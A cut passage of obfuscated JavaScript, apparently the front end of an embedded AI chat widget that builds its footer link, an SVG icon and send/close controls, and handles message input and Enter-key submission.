0_918'+_0x201a2a(0x162,_0x37128e._0x7a3a1b,0x6d1,_0x37128e._0x139705)+_0x25bd4b(0x7b9,_0x37128e._0x43aaec,_0x37128e._0x112756,0x5b0)+'\x20\x20\x20\x20\x20'+_0x25bd4b(_0x37128e._0x5e86aa,0x487,-0xbb,_0x37128e._0x4765d3)+'\x20\x20\x20\x20\x20'+'\x20<rec'+_0x25bd4b(_0x37128e._0x41c9af,0x654,_0x37128e._0x249f29,0x6ce)+_0x25bd4b(_0x37128e._0x3bf75a,_0x37128e._0x18b882,_0x37128e._0x5cb90d,0xa50)+_0x25bd4b(_0x37128e._0x508c48,_0x37128e._0x462d38,_0x37128e._0x590937,0x75b)+_0x25bd4b(0xb0b,0x9cb,0xed7,_0x37128e._0x4e105b)+_0x25bd4b(0x2c6,_0x37128e._0x32db16,0x53b,_0x37128e._0x4b43a1)+_0x25bd4b(_0x37128e._0x3710cd,_0x37128e._0x3845ee,_0x37128e._0x3b31d3,0xd4c)+_0x25bd4b(0x3e7,_0x37128e._0x5d7e42,_0x37128e._0x4f9619,0x20c)+_0x25bd4b(_0x37128e._0x34fc83,-_0x37128e._0x3c3405,-0x29b,-_0x37128e._0x3715c5)+'ansfo'+_0x201a2a(_0x37128e._0x58622e,_0x37128e._0x1eebb6,_0x37128e._0x5dec8d,_0x37128e._0x1d8942)+'ransl'+_0x25bd4b(0x66e,_0x37128e._0x68d342,_0x37128e._0x558edd,_0x37128e._0x534d71)+'4\x2013)'+_0x25bd4b(0xc93,0x940,0xa08,0xe83)+_0x25bd4b(_0x37128e._0x42ea67,_0x37128e._0x35384f,_0x37128e._0xf26c64,_0x37128e._0xa5916c)+_0x201a2a(0xb6f,_0x37128e._0x28474a,_0x37128e._0x4c1390,_0x37128e._0x7daade)+_0x25bd4b(0x355,0x487,_0x37128e._0x598601,0x20b)+'</cli'+_0x201a2a(0x879,0x796,0x7ee,_0x37128e._0xbf985c)+_0x25bd4b(-_0x37128e._0x307703,0x445,0x532,0x8ce)+_0x201a2a(_0x37128e._0x4635c5,0xc67,0x8fd,_0x37128e._0x23d054)+_0x25bd4b(0x116,0x487,0x255,0x9cb)+_0x25bd4b(0x912,_0x37128e._0x146d8d,0x296,0x8c6)+_0x201a2a(0x9b5,_0x37128e._0x2c5686,0x758,0x8c8)+'\x0a\x20\x20\x20\x20'+_0x25bd4b(_0x37128e._0x34e7f3,0x487,0x1d,_0x37128e._0x19f568)+'\x20\x20\x20\x20\x20'+_0x201a2a(0x75f,0x9a7,0x7a6,0x963)+_0x201a2a(_0x37128e._0x2e8211,0x473,_0x37128e._0x50fe6a,0xd87)+_0x201a2a(_0x37128e._0x37ae6a,0xae9,0x8fd,_0x37128e._0x4f1004)+_0x25bd4b(0x6c8,_0x37128e._0x3078ef,0xd2e,_0x37128e._0x4e5eed)+_0x25bd4b(-0x76,_0x37128e._0x3d815f,_0x37128e._0x35f39e,0x4f5)+_0x201a2a(0x35a,_0x37128e._0x4cac21,0x7fc,0x57c)+_0x25bd4b(_0x37128e._0x488f93,_0x37128e._0x4073b9,_0x37128e._0x119e8b,0x13d)+'\x20\x20\x20\x20<')+(_0x25bd4b(-0xa8,0x483,_0x37128e._0x180756,_0x37128e._0x2ee4a9)+'\x0a\x20\x20\x20\x20'+_0x201a2a(_0x37128e._0x39d6bb,_0x37128e._0x56faee,_0x37128e._0x54a3e9,_0x37128e._0x2abd88)+'\x20\x20<di'+_0x201a2a(_0x37128e._0x2cecf8,_0x37128e._0x1daca5,_0x37128e._0x357072,_0x37128e._0x45d38e)+'ss=\x22m'+_0x25bd4b(0x147,0xc,-_0x37128e._0x1dd3f9,-_0x37128e._0x2e9769)+_0x201a2a(_0x37128e._0x49dcd8,0x902,0x93b,_0x37128e._0x47f14e)+_0x201a2a(0x36a,_0x37128e._0x597446,_0x37128e._0x2903bd,0xd8)+_0x25bd4b(_0x37128e._0x57b287,0x4e3,_0x37128e._0x3a6bb6,0x29e)+'er\x22>\x0a'+_0x201a2a(0xdee,_0x37128e._0x1512bd,0x8fd,_0x37128e._0x409ac0)+'\x20\x20\x20\x20\x20'+_0x201a2a(_0x37128e._0x452908,_0x37128e._0x537d52,_0x37128e._0x3ad656,_0x37128e._0x4c113e)+_0x201a2a(0x866,0x101,0x4ca,_0x37128e._0xd6a06f)+_0x201a2a(_0x37128e._0x3d7076,0x316,0x583,_0x37128e._0x57f97f)+_0x201a2a(0x675,0xa7b,0x55e,_0x37128e._0x39eca6)+_0x25bd4b(_0x37128e._0x1588bd,0x1b3,0xe9,_0x37128e._0x51208b)+_0x201a2a(_0x37128e._0x4f3b04,0xba7,_0x37128e._0x7e3db5,0xb98)+'//pro'+_0x201a2a(0xb50,_0x37128e._0x8b1e17,_0x37128e._0x420490,0xad9)+'o.ai/'+'?via='+_0x25bd4b(0x4b8,_0x37128e._0x56c2c0,0x535,0x5ff)+_0x25bd4b(_0x37128e._0x4d0f2a,_0x37128e._0x357072,_0x37128e._0xfc2c4c,0x389)+_0x25bd4b(0xc69,0x77c,0x2b1,0x5ca)+_0x201a2a(0x615,_0x37128e._0x57a6d3,_0x37128e._0x457cd5,_0x37128e._0x441acd)+'nk\x22\x20c'+_0x25bd4b(-_0x37128e._0xcb6614,_0x37128e._0x36d80c,-0x4ca,_0x37128e._0x1d4182)+_0x25bd4b(_0x37128e._0x18cdd5,_0x37128e._0x40c12e,-0x25d,0x43b)+_0x25bd4b(0x3cf,0x6cd,_0x37128e._0x5d4c8e,_0x37128e._0x2c0499)+_0x25bd4b(0x5d,0x537,0xa13,_0x37128e._0x27481b)+_0x201a2a(0x979,0x136d,_0x37128e._0x90f5a5,_0x37128e._0x13d934)+'oter-'+'link\x22'+_0x201a2a(_0x37128e._0x21b48b,0xf6b,_0x37128e._0x164031,_0x37128e._0x48fb6e)+_0x201a2a(_0x37128e._0x4cfcac,_0x37128e._0x5025f0,0x9b7,0xd32)+'</a>\x0a'+_0x201a2a(_0x37128e._0x4d7f4c,_0x37128e._0x2a64e6,_0x37128e._0x494c1c,0xd94)+'\x20\x20\x20\x20\x20'+_0x25bd4b(_0x37128e._0x5bf542,0xa66,0x536,_0x37128e._0x2336ea)+_0x25bd4b(0x63b,0x9cf,0xaca,_0x37128e._0x365e68)+_0x201a2a(_0x37128e._0x348e87,0x4a1,_0x37128e._0x54a3e9,_0x37128e._0x346597)+_0x25bd4b(0x939,0xa66,0x71c,_0x37128e._0xe0172d)+_0x201a2a(0xc54,_0x37128e._0x5c8032,0xe45,0xcd2)+_0x201a2a(0x422,0x975,_0x37128e._0x34a018,_0x37128e._0x19e034)),_0x3320d8[_0x25bd4b(0x6fc,0x577,_0x37128e._0x2b3d3d,_0x37128e._0x58e0b4)+_0x25bd4b(_0x37128e._0xbb5d8,_0x37128e._0x25e5c3,-0x9a,-0x108)+'d'](_0x1649c8),this[_0x201a2a(0x943,0x862,0xb2a,_0x37128e._0x4b0ac5)+_0x25bd4b(-0x177,_0x37128e._0x552771,0x4ac,_0x37128e._0x4b1a3d)+_0x25bd4b(0x61d,0x1a9,0x2d3,0x6ea)+_0x201a2a(_0x37128e._0x4b34ea,0x4df,_0x37128e._0x82ba9,0x2b8)]();const _0x5e4505=_0x1649c8['query'+'Selec'+_0x201a2a(0xeab,0x8ed,_0x37128e._0x35b1e8,0x135f)](_0x201a2a(_0x37128e._0xc6ec1a,0x4be,_0x37128e._0x9aefff,_0x37128e._0x244054)+'rabot'+_0x25bd4b(_0x37128e._0x4d8168,_0x37128e._0x599c59,0x906,_0x37128e._0x5dfba7)+_0x201a2a(_0x37128e._0x57ea7e,0x92f,_0x37128e._0x7e2f78,_0x37128e._0x346c5d)+_0x201a2a(_0x37128e._0x285c0e,_0x37128e._0x117b0e,0xd68,_0x37128e._0x40904f));_0x5e4505&&(_0x5e4505[_0x25bd4b(_0x37128e._0x205656,0x397,_0x37128e._0x595cad,0x7cf)+_0x201a2a(0x605,_0x37128e._0x1fa5c6,_0x37128e._0x34185d,_0x37128e._0x265f0c)]='\x0a\x20\x20\x20\x20'+_0x201a2a(0xe90,_0x37128e._0x46ac47,0x8fd,0xcf5)+'\x20<svg'+_0x25bd4b(0x1e6,0x580,0x85a,_0x37128e._0x5c64a8)+'h=\x2213'+'\x22\x20hei'+_0x25bd4b(0xa8c,_0x37128e._0xaff4b9,_0x37128e._0x45d38e,0x820)+_0x25bd4b(0xac8,_0x37128e._0x50ba73,_0x37128e._0x543c60,0x628)+_0x201a2a(_0x37128e._0x84ad16,0x1039,0xcd0,_0x37128e._0x1be6a2)+'x=\x220\x20'+_0x201a2a(_0x37128e._0x1f0f08,0xa06,0xe01,_0x37128e._0x4614fa)+_0x201a2a(_0x37128e._0x19ff54,_0x37128e._0x530d35,0xc99,0xa6e)+_0x25bd4b(_0x37128e._0x44cdec,0xa7e,_0x37128e._0x235d83,0x569)+'none\x22'+_0x201a2a(_0x37128e._0x18e135,0x5bb,0x693,_0x37128e._0x24d44f)+_0x25bd4b(-_0x37128e._0x30716a,-0x95,-_0x37128e._0xf3070c,_0x37128e._0x4db7dd)+_0x25bd4b(-0x1c,0x164,0x256,_0x37128e._0x4edd9a)+_0x25bd4b(-_0x37128e._0x4d33b3,0x49,-_0x37128e._0x2872d4,0x59a)+_0x201a2a(0xac3,_0x37128e._0x51f48d,_0x37128e._0x29d63d,_0x37128e._0x51b673)+_0x25bd4b(_0x37128e._0x2fde75,0x153,-_0x37128e._0x468a40,_0x37128e._0x1a3329)+_0x201a2a(_0x37128e._0x3ae937,_0x37128e._0x3761e7,0xa9b,_0x37128e._0x213757)+_0x201a2a(_0x37128e._0x29b5d7,_0x37128e._0x516aad,0x8bb,_0x37128e._0x10d451)+'\x20\x20\x20\x20\x20'+_0x25bd4b(_0x37128e._0x1342a1,0xa67,_0x37128e._0x38c0e2,_0x37128e._0x12d826)+'path\x20'+'d=\x22M5'+_0x25bd4b(_0x37128e._0x3fe01f,0x8b7,_0x37128e._0x509df4,_0x37128e._0x4a97d5)+_0x201a2a(0x409,0x983,0x8a2,_0x37128e._0x325c5b)+_0x25bd4b(0x74b,0x7be,0xa7a,0x9b3)+_0x201a2a(_0x37128e._0x2a6b61,0x547,_0x37128e._0x2125f4,0x69f)+_0x201a2a(_0x37128e._0x2bc765,_0x37128e._0x125300,_0x37128e._0x2f4b36,_0x37128e._0x16b479)+_0x25bd4b(_0x37128e._0x368cd3,_0x37128e._0x3873ed,_0x37128e._0x27ca31,0x62b)+_0x201a2a(0x599,_0x37128e._0x403102,0x6e7,_0x37128e._0x4e57fb)+_0x25bd4b(0x22c,0x786,_0x37128e._0xb1453a,_0x37128e._0x50b1e6)+_0x25bd4b(_0x37128e._0x3b63cb,0x548,0x299,0x5f6)+'4379V'+'6.446'+_0x25bd4b(_0x37128e._0x17d0d3,_0x37128e._0x40600f,0xe97,_0x37128e._0x56da02)+'2.894'+_0x25bd4b(0xca8,0x795,_0x37128e._0x3e1331,0x9c1)+_0x201a2a(0xae4,0xc77,_0x37128e._0x214bfd,_0x37128e._0x8b0edd)+_0x201a2a(_0x37128e._0x2748b5,0xce0,_0x37128e._0x5a710c,0x9d7)+'44683'+_0x201a2a(_0x37128e._0x2be672,_0x37128e._0x30a833,_0x37128e._0x5443e3,0xb5d)+_0x25bd4b(_0x37128e._0x4d2fb6,0x814,0xa21,_0x37128e._0x26645d)+_0x201a2a(0x595,0x435,0x8a1,0x38a)+_0x201a2a(0x1299,_0x37128e._0x43be0f,_0x37128e._0xe45c35,0x921)+'\x202.89'+_0x25bd4b(_0x37128e._0x2bc181,_0x37128e._0x4ac2df,_0x37128e._0x1e8d6e,_0x37128e._0x47ed2b)+_0x25bd4b(_0x37128e._0x2da165,0x676,0xa0c,_0x37128e._0x1592da)+_0x201a2a(0x6cc,_0x37128e._0x548398,_0x37128e._0x795679,_0x37128e._0x220c51)+_0x25bd4b(0x9f1,_0x37128e._0x546b48,_0x37128e._0x3d55f,_0x37128e._0x486002)+'11.02'+_0x25bd4b(_0x37128e._0x437cce,_0x37128e._0x371b0c,0x74d,_0x37128e._0xce0c65)+_0x25bd4b(0x1dc,0x29f,-0xf4,-0xd)+_0x201a2a(0xf7,0x88d,_0x37128e._0x246433,0x11e)+'85\x2011'+_0x25bd4b(_0x37128e._0xdadbb5,0x310,_0x37128e._0x2b0378,0x878)+_0x25bd4b(0x117,-_0x37128e._0x1b068c,0x33f,-0x1b7)+_0x201a2a(_0x37128e._0x52846e,_0x37128e._0x10169f,_0x37128e._0x50281a,0xb3a)+_0x201a2a(0xcef,0x1401,0xe6d,0xd95)+_0x201a2a(0x674,-_0x37128e._0x4c2f46,0x459,_0x37128e._0x7647b3)+_0x201a2a(_0x37128e._0x62cf6b,_0x37128e._0x454c45,_0x37128e._0x5c2ea3,_0x37128e._0x4735db)+_0x201a2a(_0x37128e._0x1006c6,0xdb8,0x95d,_0x37128e._0x110118)+'8\x2014.'+_0x201a2a(0xa7b,_0x37128e._0x28b9ea,0xd29,_0x37128e._0x24198a)+_0x201a2a(_0x37128e._0xdbfc16,_0x37128e._0x47ec55,_0x37128e._0xe1b8cd,0xb9b)+_0x201a2a(0x7e9,_0x37128e._0x29c219,_0x37128e._0x1c47c3,0x83d)+_0x201a2a(0x9ec,_0x37128e._0x59be84,_0x37128e._0x151f8d,0x5ae)+_0x201a2a(_0x37128e._0x1ce7bd,0x73e,_0x37128e._0x180db4,0x259)+_0x25bd4b(_0x37128e._0x5295b4,_0x37128e._0xc86bd5,0x2a6,_0x37128e._0xe31d5a)+_0x25bd4b(0x13c,0x19a,-_0x37128e._0x23cc10,-_0x37128e._0x4a918e)+'V8.11'+'053C5'+_0x201a2a(0xb13,_0x37128e._0x47bd2b,0xa7b,_0x37128e._0x56ea65)+_0x25bd4b(0xd22,_0x37128e._0x3322d0,0x299,_0x37128e._0x20ff07)+_0x201a2a(0x79f,0x7d1,_0x37128e._0x343ad8,_0x37128e._0x555c74)+'6.105'+_0x201a2a(_0x37128e._0x4d2347,0xb70,0x809,_0x37128e._0xc17ae6)+'48664'+'\x206.44'+_0x25bd4b(0xa1d,_0x37128e._0x4b4eb8,_0x37128e._0x3ddbf9,0x9bc)+'.4866'+_0x25bd4b(_0x37128e._0x45ed6b,_0x37128e._0x52d61e,-0xf0,-_0x37128e._0x84d268)+_0x25bd4b(0x450,_0x37128e._0x6207d8,_0x37128e._0x3d094,0x690)+_0x201a2a(_0x37128e._0x5143b2,0x677,_0x37128e._0x2ef737,0x872)+_0x25bd4b(_0x37128e._0x1fa278,0x47a,_0x37128e._0x2ddf2a,-_0x37128e._0x2a7f2e)+_0x25bd4b(0x998,0x6d5,_0x37128e._0x14b6ea,0x9de)+_0x201a2a(_0x37128e._0x338556,_0x37128e._0x5caabb,_0x37128e._0x151ca9,_0x37128e._0x4fb2b2)+_0x25bd4b(0x827,_0x37128e._0x3de7a9,_0x37128e._0x101415,0xec9)+_0x25bd4b(_0x37128e._0x2ebfe6,0xa00,0x5e0,_0x37128e._0x1a684b)+_0x201a2a(0xa53,0xf69,_0x37128e._0xa54d27,0x10fb)+'1053V'+_0x201a2a(0x488,0xcc9,_0x37128e._0x2e40db,_0x37128e._0x493d41)+'2C7.0'+_0x25bd4b(0xcde,0x90c,_0x37128e._0x6193d9,0x91c)+'12.28'+_0x25bd4b(0x23b,0x2f1,0x148,_0x37128e._0x3cd958)+_0x25bd4b(_0x37128e._0x57228a,_0x37128e._0x1f4c74,0x764,_0x37128e._0xcffb48)+_0x201a2a(0x9c2,_0x37128e._0x10faa6,0xc1e,_0x37128e._0x523642)+_0x25bd4b(_0x37128e._0x2cd0c7,_0x37128e._0x55c277,_0x37128e._0x389589,0x44e)+_0x201a2a(0xa23,_0x37128e._0x1cd7a5,0xe6d,_0x37128e._0x46ffe8)+_0x25bd4b(0xc6c,0x7a8,0x8ed,0xb85)+_0x201a2a(_0x37128e._0x550b61,0x87b,_0x37128e._0x1a85c9,_0x37128e._0x33d79c)+_0x201a2a(0x7b3,0x775,_0x37128e._0x56cb5e,0xd70)+'7\x2013.'+_0x25bd4b(0xeff,_0x37128e._0x523fa6,0xde9,0xe4a)+'11.64'+_0x201a2a(0x8d9,_0x37128e._0x5be642,0x4be,0x7e3)+_0x201a2a(0x652,0x294,0x60a,_0x37128e._0x4d711a)+_0x25bd4b(0x531,0x2a6,-0x60,_0x37128e._0x29bbb4)+_0x201a2a(0x873,0xa8b,_0x37128e._0x5d26e2,0xc77)+'1.022'+_0x25bd4b(_0x37128e._0x306ed9,-0x40,_0x37128e._0x41ab64,0x60)+_0x25bd4b(_0x37128e._0x1c4ee0,0x12d,-0x22a,-0x8b)+_0x201a2a(_0x37128e._0x7ca1df,_0x37128e._0x45ac5c,_0x37128e._0x3b2a62,0x523)+_0x201a2a(0x7b9,_0x37128e._0x5c816a,0xcf1,0xa9e)+'7695\x20'+_0x201a2a(0x3c3,_0x37128e._0x2a2b1b,0x60c,_0x37128e._0x292e3f)+'71\x201.'+_0x25bd4b(0x3ac,_0x37128e._0x48a866,_0x37128e._0x56f928,0x729)+_0x201a2a(_0x37128e._0x3d0b9e,0xd8a,0xa78,_0x37128e._0x619110)+_0x201a2a(0x89d,_0x37128e._0x342085,0x84c,0x4ba)+'.2477'+'7C3.5'+_0x25bd4b(_0x37128e._0x5f4df0,_0x37128e._0x2fb79e,0x710,_0x37128e._0x51a323)+'1.247'+_0x25bd4b(0xa12,0x73f,_0x37128e._0x5dbdfa,_0x37128e._0x185322)+_0x201a2a(0x2b7,_0x37128e._0x11b4fa,_0x37128e._0x2a43d4,0x3fc)+_0x201a2a(0xb83,0xad9,0xd08,0xac1)+'695\x201'+_0x201a2a(_0x37128e._0x139119,0x8cd,0x811,_0x37128e._0xeab31c)+'7\x206.4'+_0x25bd4b(_0x37128e._0x18e135,0x6b2,_0x37128e._0x2fd5c5,0x22f)+_0x25bd4b(_0x37128e._0xe1784d,0x3bc,0x10f,-0xce)+_0x25bd4b(_0x37128e._0x250309,0x769,0x3de,_0x37128e._0x5eb042)+_0x201a2a(0x43d,_0x37128e._0x1389fc,_0x37128e._0x2a43d4,0x703)+_0x201a2a(_0x37128e._0x4acb61,0x6ed,_0x37128e._0x340dc4,0x681)+_0x25bd4b(0x14d,_0x37128e._0x228026,_0x37128e._0x4cab12,_0x37128e._0x26a54f)+_0x25bd4b(0x286,_0x37128e._0x11ad05,0x545,_0x37128e._0x3bbda8)+_0x25bd4b(0xaab,_0x37128e._0x3bf75a,0xc23,0x7f1)+_0x201a2a(_0x37128e._0x3e545d,0x5b7,0x4f2,0x850)+_0x25bd4b(0xb33,_0x37128e._0x148979,_0x37128e._0x192161,0xb5c)+_0x25bd4b(0x2ec,0x121,-_0x37128e._0x2d65e4,-0x377)+_0x25bd4b(_0x37128e._0x456352,-0x2f,_0x37128e._0x53f582,_0x37128e._0x2ef753)+_0x25bd4b(_0x37128e._0x2a64e6,0xa63,_0x37128e._0x23da94,_0x37128e._0xd3d705)+'04\x2015'+'.8051'+_0x25bd4b(0x58,_0x37128e._0x9feaba,0x731,0x512)+_0x25bd4b(_0x37128e._0x74509d,_0x37128e._0x4d0fbf,0x426,_0x37128e._0x4735db)+_0x201a2a(0x8,_0x37128e._0x26acfc,_0x37128e._0x199070,_0x37128e._0x58755b)+'\x206.23'+_0x201a2a(0x830,_0x37128e._0x2fefe3,_0x37128e._0x267eb9,_0x37128e._0x39087b)+_0x25bd4b(_0x37128e._0x1628d8,0x8fe,_0x37128e._0xef30a,_0x37128e._0x4c6581)+_0x201a2a(0x138f,0xbf5,_0x37128e._0x2e9e93,_0x37128e._0x227a43)+_0x25bd4b(_0x37128e._0x99201b,0x6a6,_0x37128e._0x1690e9,_0x37128e._0x5d32cd)+_0x25bd4b(0x923,0x51c,0xae,0x147)+_0x25bd4b(_0x37128e._0x329b6d,0x486,_0x37128e._0x5ce849,_0x37128e._0x281cfd)+_0x25bd4b(0x4d3,0x7df,_0x37128e._0x35d8e0,0x78f)+_0x201a2a(_0x37128e._0x3ac04e,_0x37128e._0x1f68ce,_0x37128e._0x7379c3,0xad8)+'29\x205.'+_0x201a2a(_0x37128e._0x3861eb,_0x37128e._0x426926,0xcab,0xc0a)+_0x201a2a(0xbdf,0x1216,0xdcd,0x95e)+_0x201a2a(_0x37128e._0x361d4a,_0x37128e._0x160a51,0x686,0x5b3)+_0x25bd4b(0x546,0x429,-_0x37128e._0x175d2f,0x28e)+'=\x22#8D'+_0x201a2a(0x6fe,_0x37128e._0x52f2b2,0x704,_0x37128e._0x249f29)+_0x25bd4b(_0x37128e._0x496aff,_0x37128e._0x503d25,_0x37128e._0x488f53,0xdc1)+_0x25bd4b(_0x37128e._0x146c3d,0x487,_0x37128e._0x1f3816,0x65d)+_0x25bd4b(0x64b,_0x37128e._0x17c3ea,0x6a6,0x8bc)+_0x201a2a(0xe81,_0x37128e._0x5d26e2,_0x37128e._0x143612,_0x37128e._0x272fd0)+_0x25bd4b(_0x37128e._0x7660df,_0x37128e._0x241199,_0x37128e._0xdaf10c,0x12b)+_0x25bd4b(-0x336,0x188,_0x37128e._0x32fd45,_0x37128e._0x2eb60c));const _0x4c6f70=_0x1649c8[_0x25bd4b(0x5ca,0x5c7,0xaf7,_0x37128e._0x9c2f4f)+_0x201a2a(0xec7,0x9cf,_0x37128e._0x276fa4,0xe5e)+'tor'](_0x201a2a(_0x37128e._0x47676e,_0x37128e._0x41d635,0xc84,0xb46)+_0x25bd4b(0x2ff,_0x37128e._0x3c094e,_0x37128e._0x16d538,_0x37128e._0x8679fa)+_0x25bd4b(_0x37128e._0x54aae4,0x537,_0x37128e._0x3638a4,_0x37128e._0x42e391)+'et-cl'+_0x25bd4b(-0x21e,0x185,0x1bc,_0x37128e._0x5235c5));_0x4c6f70[_0x25bd4b(-_0x37128e._0x263190,_0x37128e._0x4e0596,-0x14b,-_0x37128e._0x34ffc0)+_0x25bd4b(0xae2,_0x37128e._0x16fa9b,0xba1,0x7f4)+_0x25bd4b(0x355,-_0x37128e._0x1081dd,_0x37128e._0x733e98,-0x469)+'r'](_0x4cd656[_0x25bd4b(0x1e8,0x2d9,-_0x37128e._0x6da21,0x135)],()=>this[_0x25bd4b(-0x13c,0x25e,-0x2fa,0x71c)+'eChat']());const _0x56296f=_0x1649c8[_0x25bd4b(0x19d,_0x37128e._0x3bc517,0x634,0x244)+_0x25bd4b(0x700,_0x37128e._0x1111c8,_0x37128e._0xab3155,_0x37128e._0x3785c5)+_0x25bd4b(_0x37128e._0x323ec6,0x984,_0x37128e._0x13b0de,0xa0a)](_0x25bd4b(0x80e,0x5c8,0x1db,0x141)+_0x25bd4b(0x2e2,0x6cd,_0x37128e._0xfa6038,0x585)+_0x201a2a(0xbf3,0xd60,_0x37128e._0x4faec4,_0x37128e._0xe4b856)+'et-se'+'nd');function _0x201a2a(_0x1fe5ad,_0x29209c,_0x1457d2,_0x53064b){return _0x80f82a(_0x1457d2-0x14e,_0x29209c-0x1ad,_0x1fe5ad,_0x53064b-_0x48e0bd._0x19eadf);}const _0x91333f=_0x1649c8['query'+_0x201a2a(_0x37128e._0x1d1399,_0x37128e._0x56061c,_0x37128e._0x276fa4,_0x37128e._0x350106)+'tor'](_0x201a2a(_0x37128e._0x6e7f4a,0xeef,0xa3e,_0x37128e._0xbbc61f)+_0x25bd4b(_0x37128e._0x4f59bc,_0x37128e._0x53c9ac,0x2f8,0xaa3)+_0x201a2a(0xced,0xca7,_0x37128e._0x596143,0x8a1)+'et-in'+_0x201a2a(0x250,_0x37128e._0x318df2,0x494,-_0x37128e._0x4d0a0d));_0x56296f[_0x201a2a(-_0x37128e._0x4d183a,0x1b,0x50c,_0x37128e._0x205c3d)+'entLi'+_0x25bd4b(-0x5cd,-0x4f,0x39,0x264)+'r'](_0x4cd656[_0x25bd4b(_0x37128e._0xd76406,_0x37128e._0x42d32e,0x185,_0x37128e._0x2eefb8)],()=>{const _0x344456={_0x4789ca:0xea},_0x122b20={_0x2fd540:0x14d,_0x5d8a27:0x1d,_0x5adcae:0x133};if(this['state'][_0x27a866(_0x523849._0x577a8f,0x849,0xcf6,_0x523849._0x1a2425)+_0x27a866(_0x523849._0x1665b7,0x63d,0x646,0xa2c)])return;function _0x51690f(_0x26e34c,_0x1f8bb2,_0x3c4b5f,_0x148f6b){return _0x201a2a(_0x3c4b5f,_0x1f8bb2-_0x122b20._0x2fd540,_0x148f6b- -_0x122b20._0x5d8a27,_0x148f6b-_0x122b20._0x5adcae);}const _0x12d642=_0x91333f[_0x51690f(_0x523849._0x11402a,0x736,0xc8d,_0x523849._0x56a811)];function _0x27a866(_0x19b80a,_0x341716,_0x161e76,_0x112501){return _0x201a2a(_0x341716,_0x341716-0x83,_0x161e76- -0x92,_0x112501-_0x344456._0x4789ca);}_0x12d642['trim']()&&(this[_0x27a866(0x42d,_0x523849._0x1fce14,_0x523849._0x154f94,0x9fb)+_0x27a866(0xe68,0x76c,0x914,_0x523849._0x5bc2c7)+'e'](_0x12d642),_0x91333f[_0x27a866(0x6ca,0x4af,_0x523849._0x6ae3d6,0x527)]='',this[_0x27a866(0x9ed,-0xae,0x4aa,_0x523849._0x2df44f)+_0x51690f(_0x523849._0x570e7a,0x857,0x75a,_0x523849._0x4ddfc4)+_0x51690f(0x798,0xf19,0xd24,_0x523849._0x1d1308)+'rea'](_0x91333f),_0x91333f[_0x51690f(0xb2a,_0x523849._0x59e4fd,0x136a,_0x523849._0x13284c)]());}),_0x91333f[_0x201a2a(-_0x37128e._0x1c19df,0x76d,_0x37128e._0x566d2b,0x8fe)+_0x201a2a(_0x37128e._0x1b778e,0x1199,_0x37128e._0x2456ba,_0x37128e._0x495a09)+_0x201a2a(-_0x37128e._0x45f478,_0x37128e._0x45aebd,0x427,0x116)+'r'](_0x4cd656[_0x25bd4b(0x7da,_0x37128e._0x34fd07,0x832,_0x37128e._0xbef8e)],_0x33f0ac=>{const _0x579682={_0x201e7f:0xa8,_0x5dffb2:0xa4,_0x30c63c:0x1a4},_0x5d067e={_0x5bcf20:0xf4};function _0x4ba08d(_0x406b60,_0xc7dd4f,_0x12f304,_0x435ab1){return _0x201a2a(_0x406b60,_0xc7dd4f-_0x5d067e._0x5bcf20,_0xc7dd4f- -0x196,_0x435ab1-0x73);}const _0x4e1003={'dyVdl':function(_0x271ccb,_0x364d28){return _0x271ccb+_0x364d28;},'XptRE':_0x4cd656[_0x59b646(0x268,_0xcf2f5b._0x48798b,0x2e2,-_0xcf2f5b._0x5cf4ef)],'GNopw':_0x4ba08d(_0xcf2f5b._0x35c22f,_0xcf2f5b._0x31639e,_0xcf2f5b._0x5124ff,0x584)+'vo','RSmrp':function(_0x129aa1,_0x187885){return _0x129aa1(_0x187885);}};function _0x59b646(_0x2cc41e,_0x584315,_0x460acc,_0x2573d5){return _0x25bd4b(_0x2573d5,_0x460acc- -_0x579682._0x201e7f,_0x460acc-_0x579682._0x5dffb2,_0x2573d5-_0x579682._0x30c63c);}if(_0x4cd656[_0x4ba08d(0xaa4,0x721,0xc1e,_0xcf2f5b._0xd7a777)](_0x33f0ac[_0x59b646(_0xcf2f5b._0x5c2577,_0xcf2f5b._0x4f9ecd,_0xcf2f5b._0x161a34,_0xcf2f5b._0x491599)],_0x4cd656[_0x59b646(0x657,0x40,_0xcf2f5b._0x559957,_0xcf2f5b._0x1a8ec6)])&&!_0x33f0ac['shift'+_0x59b646(_0xcf2f5b._0xa53ab7,0x3e3,_0xcf2f5b._0x295da5,0x1c6)]){_0x33f0ac['preve'+_0x4ba08d(_0xcf2f5b._0x366088,0xa65,_0xcf2f5b._0x4db848,0xb14)+'ault']();if(!this[_0x4ba08d(0xa7f,_0xcf2f5b._0x578946,_0xcf2f5b._0x1f3eeb,0xb3f)][_0x4ba08d(_0xcf2f5b._0x3b65ea,_0xcf2f5b._0x95aa26,0x711,_0xcf2f5b._0x50357e)+_0x59b646(_0xcf2f5b._0x38da1f,0x5ec,_0xcf2f5b._0xc23134,-_0xcf2f5b._0x497d0c)]){if('OwVpk'===_0x4ba08d(_0xcf2f5b._0x41a168,0xce5,0x1072,0x110e)){if(this[_0x59b646(0x878,_0xcf2f5b._0x5e41f3,_0xcf2f5b._0x5068bb,-0x2)+_0x59b646(_0xcf2f5b._0x269149,_0xcf2f5b._0x46a220,_0xcf2f5b._0x44ed9b,-0x1ca)](_0x4affd9)){const _0x181b43=_0x4ba08d(_0xcf2f5b._0x1f6de9,0x3c8,0xcd,0x409)+_0x4ba08d(_0xcf2f5b._0x17349d,_0xcf2f5b._0x5197c0,_0xcf2f5b._0x9e16df,_0xcf2f5b._0x26e01f)+_0x204fa7+(_0x59b646(0x49,_0xcf2f5b._0x233167,_0xcf2f5b._0xa91266,-_0xcf2f5b._0x274611)+_0x4ba08d(0x6b8,_0xcf2f5b._0x3fba57,0xbd9,_0xcf2f5b._0x1dc812)+'_blan'+_0x59b646(_0xcf2f5b._0x495eb0,0xf1,_0xcf2f5b._0x543794,0x21e)+'l=\x22no'+_0x59b646(_0xcf2f5b._0x16c1e3,_0xcf2f5b._0x1459a1,0x4d5,0x58a)+'r\x20nor'+_0x59b646(_0xcf2f5b._0x462f4a,-0x187,0x304,_0xcf2f5b._0x341092)+'er\x22\x20c'+_0x59b646(_0xcf2f5b._0x53e355,-_0xcf2f5b._0x5a5950,_0xcf2f5b._0xba5627,_0xcf2f5b._0x4b3db3)+_0x4ba08d(0xcf,0x5a3,_0xcf2f5b._0x5752f8,0x83b)+_0x4ba08d(_0xcf2f5b._0x5b0845,_0xcf2f5b._0x2dba4c,0x502,_0xcf2f5b._0x58b93e)+_0x59b646(0x9ad,_0xcf2f5b._0x30ebf2,0x48f,_0xcf2f5b._0x41b2e8)+_0x4ba08d(_0xcf2f5b._0x79